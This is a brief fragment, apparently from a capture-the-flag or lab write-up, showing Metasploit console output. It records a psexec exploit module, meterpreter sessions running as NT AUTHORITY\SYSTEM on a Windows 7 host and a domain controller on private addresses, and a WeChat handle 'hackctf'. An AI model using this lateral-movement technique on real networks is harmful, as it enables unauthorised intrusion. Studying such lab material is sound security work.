 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7 192.168.10.11:4444 → 192.168.10.25:49308 (192.168.10.25)
4 meterpreter x86/windows NT AUTHORITY\SYSTEM @ DC 0.0.0.0:0 → 192.168.138.138:
微信号: hackctf
msf6 exploit(windows/smb/psexec) >